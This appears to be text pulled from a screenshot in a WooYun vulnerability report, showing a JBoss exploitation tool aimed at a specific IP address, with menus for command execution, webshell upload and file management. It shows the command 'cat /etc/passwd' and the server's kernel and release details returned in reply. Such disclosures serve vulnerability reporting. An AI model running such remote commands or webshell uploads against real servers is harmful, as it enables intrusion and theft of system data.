 目标服务器： JBoss 目标： http://202.96.255.148
目标信息 执行命令 webshell上传 文件管理
命令： cat /etc/passwd
admin
=================================================================
Linux UPOPMCHAPP 2.6.18-238.el5xen #1 SMP Sun Dec 19 14:42:02 EST 2010 x86_64 x86_64 x86_64 GNU/Linux
=================================================================
#Red Hat Enterprise Linux Server release 5.6 (Tikanga)
#Kernel \r on an \m
#
=================================================================
www.wooyun.org